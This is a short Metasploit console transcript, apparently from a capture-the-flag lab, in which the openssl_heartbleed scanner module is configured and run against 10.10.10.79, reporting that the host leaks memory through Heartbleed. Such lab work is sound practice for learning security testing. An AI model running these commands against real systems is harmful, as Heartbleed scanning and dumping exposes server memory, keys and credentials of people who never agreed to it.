 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action => SCAN
msf auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 10.10.10.79
RHOSTS => 10.10.10.79
msf auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 10.10.10.79:443 - Heartbeat response with leak
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed